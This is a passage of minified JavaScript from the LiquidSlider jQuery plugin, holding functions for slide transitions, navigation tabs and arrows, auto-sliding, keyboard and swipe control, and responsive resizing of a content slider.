a=this;a.options.hashLinking&&a.updateHashTags(),a.options.mobileNavigation&&a.dropdownSelect.val("tab"+(a.nextPanel+1)),a.options.hideSideArrows&&a.hideShowArrows(),a.updateClass()},LiquidSlider.getTransitionMargin=function(){var a=this;return-(a.nextPanel*a.slideDistance)-a.slideDistance*~~a.options.continuous},LiquidSlider.transition=function(){var a=this,b=a.getTransitionMargin();if(a.animateCSS&&a.loaded)return a.transitionOutAnimateCSS(),!1;if(b+a.pSign!==a.panelContainer.css("margin-left")||-100!==b)switch(a.options.autoHeight&&!a.animateCSS&&a.adjustHeight(!0,a.getHeight()),!0){case a.fade:a.transitionFade();break;case a.animateCSS:a.transitionInAnimateCSS(b);break;case a.useCSS:a.transitionCSS(b,a.noAnimation);break;default:a.transitionjQuery(b,a.noAnimation)}a.noPosttransition||a.callback(a.options.callback)},LiquidSlider.transitionOutAnimateCSS=function(){var a=this;jQuery(a.panelClass).removeClass(a.options.animateIn+" animated"),jQuery(a.panelClass).eq(a.prevPanel).addClass("animated "+a.options.animateOut),a.callback(a.transitionInAnimateCSS,void 0)},LiquidSlider.transitionInAnimateCSS=function(){var a=this;a.options.autoHeight&&a.adjustHeight(!1,a.getHeight()),a.transitionCSS(a.getTransitionMargin(),!a.loaded),jQuery(a.panelClass).removeClass(a.options.animateOut+" animated"),jQuery(a.panelClass).eq(a.nextPanel).addClass("animated "+a.options.animateIn),a.callback(a.options.callback,void 0)},LiquidSlider.transitionCSS=function(a,b){var c=this;b&&c.configureCSSTransitions("0","0"),c.panelContainer.css({"-webkit-transform":"translate3d("+a+c.pSign+", 0, 0)","-moz-transform":"translate3d("+a+c.pSign+", 0, 0)","-ms-transform":"translate3d("+a+c.pSign+", 0, 0)","-o-transform":"translate3d("+a+c.pSign+", 0, 0)",transform:"translate3d("+a+c.pSign+", 0, 0)"}),b?c.callback(function(){c.configureCSSTransitions()}):c.configureCSSTransitions()},LiquidSlider.transitionjQuery=function(a,b){var c=this;b?c.panelContainer.css("margin-left",a+c.pSign):c.panelContainer.animate({"margin-left":a+c.pSign},{easing:jQuery.easing.hasOwnProperty(c.options.slideEaseFunction)?c.options.slideEaseFunction:c.options.slideEaseFunctionFallback,duration:c.options.slideEaseDuration,queue:!1})},LiquidSlider.getHeight=function(a){var b=this;return a=a||b.$panelClass.eq(b.sanitizeNumber(b.nextPanel)-1).outerHeight(!0),a=a<b.options.minHeight?b.options.minHeight:a},LiquidSlider.getHeighestPanel=function(){var a,b=this,c=0;return b.$panelClass.each(function(){a=jQuery(this).outerHeight(!0),c=a>c?a:c}),b.options.autoHeight?c:void 0},LiquidSlider.verifyPanel=function(){var a=this,b=!1;if(a.options.continuous)switch(!0){case a.nextPanel>a.panelCount:a.nextPanel=a.panelCount,a.setNextPanel(a.panelCount);break;case a.nextPanel<-1:a.nextPanel=-1,a.setNextPanel(-1);break;case b||a.nextPanel===a.panelCount||-1===a.nextPanel:a.prepareTransition(a.nextPanel),a.updateClass(),clearTimeout(c);var c=setTimeout(function(){a.nextPanel===a.panelCount?a.prepareTransition(0,!0,!0,!0):-1===a.nextPanel&&a.prepareTransition(a.panelCount-1,!0,!0,!0)},a.options.slideEaseDuration+50);break;default:b=!0,a.prepareTransition(a.nextPanel)}else a.nextPanel===a.panelCount?a.nextPanel=0:-1===a.nextPanel&&(a.nextPanel=a.panelCount-1),a.prepareTransition(a.nextPanel)},LiquidSlider.addNavigation=function(a){var b=this,c="<"+b.options.navElementTag+' class="ls-nav"><ul id="'+b.$elem.attr("id")+'-nav-ul"></ul></'+b.options.navElementTag+">";if("bottom"===b.options.dynamicTabsPosition?b.$sliderId.after(c):b.$sliderId.before(c),b.options.mobileNavigation){var d=b.options.mobileNavDefaultText?'<option disabled="disabled" selected="selected">'+b.options.mobileNavDefaultText+"</option>":null,e='<div class="ls-select-box"><select id="'+b.$elem.attr("id")+'-nav-select" name="navigation">'+d+"</select></div>";b.navigation=jQuery(b.sliderId+"-nav-ul").before(e),b.dropdown=jQuery(b.sliderId+"-wrapper .ls-select-box"),b.dropdownSelect=jQuery(b.sliderId+"-nav-select"),jQuery.each(b.$elem.find(b.options.panelTitleSelector),function(a){jQuery(b.$sliderWrap).find(".ls-select-box select").append('<option value="tab'+(a+1)+'">'+jQuery(this).text()+"</option>")})}jQuery.each(b.$elem.find(b.options.panelTitleSelector),function(c){jQuery(b.$sliderWrap).find(".ls-nav ul").append('<li class="tab'+(c+1)+'"><a class="'+(a||"")+'" href="#'+(c+1)+'">'+b.getNavInsides(this)+"</a></li>"),b.options.includeTitle||jQuery(this).remove()})},LiquidSlider.getNavInsides=function(a){return this.options.dynamicTabsHtml?jQuery(a).html():jQuery(a).text()},LiquidSlider.alignNavigation=function(){var a=this,b=a.options.dynamicArrowsGraphical?"-arrow":"";"center"!==a.options.dynamicTabsAlign&&(a.options.responsive||jQuery(a.$sliderWrap).find(".ls-nav ul").css("margin-"+a.options.dynamicTabsAlign,jQuery(a.$sliderWrap).find(".ls-nav-"+a.options.dynamicTabsAlign+b).outerWidth(!0)+parseInt(a.$sliderId.css("margin-"+a.options.dynamicTabsAlign),10)),jQuery(a.$sliderWrap).find(".ls-nav ul").css("float",a.options.dynamicTabsAlign)),a.totalNavWidth=jQuery(a.$sliderWrap).find(".ls-nav ul").outerWidth(!0),"center"===a.options.dynamicTabsAlign&&(a.totalNavWidth=0,jQuery(a.$sliderWrap).find(".ls-nav li a").each(function(){a.totalNavWidth+=jQuery(this).outerWidth(!0)}),jQuery(a.$sliderWrap).find(".ls-nav ul").css("width",a.totalNavWidth+1))},LiquidSlider.registerNav=function(){var a=this;a.$sliderWrap.find("[class^=ls-nav] li").on("click",function(b){return b.preventDefault(),a.setNextPanel(parseInt(jQuery(this).attr("class").split("tab")[1],10)-1),!1})},LiquidSlider.addArrows=function(a){var b=this,c=b.options.dynamicArrowsGraphical?"-arrow ":" ";b.$sliderWrap.addClass("arrows"),b.options.dynamicArrowsGraphical&&(b.options.dynamicArrowLeftText="",b.options.dynamicArrowRightText=""),b.$sliderId.before('<div class="ls-nav-left'+c+(a||"")+'"><a href="#">'+b.options.dynamicArrowLeftText+"</a></div>"),b.$sliderId.after('<div class="ls-nav-right'+c+(a||"")+'"><a href="#">'+b.options.dynamicArrowRightText+"</a></div>"),b.leftArrow=jQuery(b.sliderId+"-wrapper [class^=ls-nav-left]").css("visibility","hidden").addClass("ls-hidden"),b.rightArrow=jQuery(b.sliderId+"-wrapper [class^=ls-nav-right]").css("visibility","hidden").addClass("ls-hidden"),b.options.hoverArrows||b.hideShowArrows(void 0,!0,!0,!1)},LiquidSlider.hideShowArrows=function(a,b,c,d){var e=this,f="undefined"!=typeof a?a:e.options.fadeOutDuration,g="undefined"!=typeof a?a:e.options.fadeInDuration,h=b?"visible":"hidden";c||!d&&1!==e.sanitizeNumber(e.nextPanel)?(c||e.leftArrow.hasClass("ls-hidden"))&&e.leftArrow.stop().css("visibility","visible").fadeTo(g,1).removeClass("ls-hidden"):e.leftArrow.stop().fadeTo(f,0,function(){jQuery(this).css("visibility",h).addClass("ls-hidden")}),c||!d&&e.sanitizeNumber(e.nextPanel)!==e.panelCount?(c||e.rightArrow.hasClass("ls-hidden"))&&e.rightArrow.stop().css("visibility","visible").fadeTo(g,1).removeClass("ls-hidden"):e.rightArrow.stop().fadeTo(f,0,function(){jQuery(this).css("visibility",h).addClass("ls-hidden")})},LiquidSlider.registerArrows=function(){var a=this;jQuery(a.$sliderWrap.find("[class^=ls-nav-]")).on("click",function(b){b.preventDefault(),a.setNextPanel(jQuery(this).attr("class").split(" ")[0].split("-")[2])})},LiquidSlider.adjustHeight=function(a,b,c,d){var e=this;return a||e.useCSS?(a&&e.configureCSSTransitions("0","0"),e.$sliderId.height(b),void(a&&e.configureCSSTransitions())):void e.$sliderId.animate({height:b+"px"},{easing:jQuery.easing.hasOwnProperty(c||e.options.heightEaseFunction)?c||e.options.heightEaseFunction:e.options.slideEaseFunctionFallback,duration:d||e.options.heightEaseDuration,queue:!1})},LiquidSlider.autoSlide=function(){var a=this;a.options.autoSlideInterval<a.options.slideEaseDuration&&(a.options.autoSlideInterval=a.options.slideEaseDuration>a.options.heightEaseDuration?a.options.slideEaseDuration:a.options.heightEaseDuration),a.autoSlideTimeout=document.hasFocus()?setTimeout(function(){a.setNextPanel(a.options.autoSlideDirection),a.autoSlide()},a.options.autoSlideInterval):void 0,jQuery(window).on("focus",function(){a.startAutoSlide(!0)}),jQuery(window).on("blur",function(){a.stopAutoSlide()})},LiquidSlider.stopAutoSlide=function(){var a=this;a.options.autoSlide=!1,clearTimeout(a.autoSlideTimeout)},LiquidSlider.startAutoSlide=function(a){var b=this;b.options.autoSlide=!0,a||b.setNextPanel(b.options.autoSlideDirection),b.autoSlide(clearTimeout(b.autoSlideTimeout))},LiquidSlider.buildHashTags=function(){var a=this;a.hashLinks=[],jQuery(a.panelClass+" "+a.options.hashTitleSelector).each(function(){a.hashLinks.push(a.convertRegex($(this).text()))})},LiquidSlider.updateHashTags=function(){var a=this;window.location.hash=a.hashLinks[a.sanitizeNumber(a.nextPanel)-1]},LiquidSlider.registerKeyboard=function(){var a=this;jQuery(document).keydown(function(b){var c=b.keyCode||b.which;"textarea"!==b.target.type&&"textbox"!==b.target.type&&(a.options.forceAutoSlide||jQuery(this).trigger("click"),c===a.options.leftKey&&a.setNextPanel("right"),c===a.options.rightKey&&a.setNextPanel("left"),jQuery.each(a.options.panelKeys,function(b,d){c===d&&a.setNextPanel(b-1)}))})},LiquidSlider.addPreloader=function(){var a=this;jQuery(a.sliderId+"-wrapper").append('<div class="ls-preloader"></div>')},LiquidSlider.removePreloader=function(){var a=this;jQuery(a.sliderId+"-wrapper .ls-preloader").fadeTo("slow",0,function(){jQuery(this).remove()})},LiquidSlider.makeResponsive=function(){var a=this;jQuery(a.sliderId+"-wrapper").addClass("ls-responsive").css({"max-width":jQuery(a.sliderId+" .ls-panel:first-child").width(),width:"100%"}),jQuery(a.sliderId+" .panel-container").css("width",100*a.panelCountTotal+a.pSign),jQuery(a.sliderId+" .ls-panel").css("width",100/a.panelCountTotal+a.pSign),jQuery(a.sliderId+" .ls-panel").css("width",jQuery(a.sliderId).outerWidth(!0)),a.options.hideArrowsWhenMobile&&(a.leftWrapperPadding=jQuery(a.sliderId+"-wrapper").css("padding-left"),a.rightWrapperPadding=a.$sliderWrap.css("padding-right")),a.responsiveEvents(),jQuery(window).bind("resize orientationchange",function(){a.responsiveEvents(),clearTimeout(a.resizingTimeout),a.resizingTimeout=setTimeout(function(){var b=a.options.autoHeight?a.getHeight():a.getHeighestPanel(a.nextPanel);a.adjustHeight(!1,b),jQuery(a.sliderId+" .ls-panel").css("width",jQuery(a.sliderId).outerWidth(!0))},500)})},LiquidSlider.responsiveEvents=function(){var a=this,b=a.options.hideArrowsThreshold||a.options.mobileUIThreshold||a.totalNavWidth+10;a.$sliderId.outerWidth()<b?(a.options.mobileNavigation&&(a.navigation.css("display","none"),a.dropdown.css("display","block"),a.dropdownSelect.css("display","block"),jQuery(a.sliderId+"-nav-select").val(a.options.mobileNavDefaultText)),a.options.dynamicArrows&&(a.options.hideArrowsWhenMobile?(a.leftArrow.remove().length=0,a.rightArrow.remove().length=0):a.options.dynamicArrowsGraphical||(a.leftArrow.css("margin-"+a.options.dynamicTabsPosition,"0"),a.rightArrow.css("margin-"+a.options.dynamicTabsPosition,"0")))):(a.options.mobileNavigation&&(a.navigation.css("display","block"),a.dropdown.css("display","none"),a.dropdownSelect.css("display","none")),a.options.dynamicArrows&&(!a.options.hideArrowsWhenMobile||a.leftArrow.length&&a.rightArrow.length?!a.options.dynamicArrowsGraphical&&a.options.mobileNavigation&&(a.leftArrow.css("margin-"+a.options.dynamicTabsPosition,a.navigation.css("height")),a.rightArrow.css("margin-"+a.options.dynamicTabsPosition,a.navigation.css("height"))):(a.addArrows(),a.registerArrows()))),jQuery(a.sliderId+"-wrapper").css("width","100%"),a.loaded&&jQuery(a.sliderId+" .ls-panel").width(100/a.panelCountTotal+a.pSign),a.options.mobileNavigation&&a.dropdownSelect.change(function(){a.setNextPanel(parseInt(jQuery(this).val().split("tab")[1],10)-1)})},LiquidSlider.registerTouch=function(){var a=this,b=a.options.swipeArgs||{fallbackToMouseEvents:!1,allowPageScroll:"vertical",swipe:function(b,c){return"up"===c||"down"===c?!1:(a.swipeDir="left"===c?"right":"left",void a.setNextPanel(a.swipeDir))}};jQuery(a.sliderId+" .ls-panel").swipe(b)};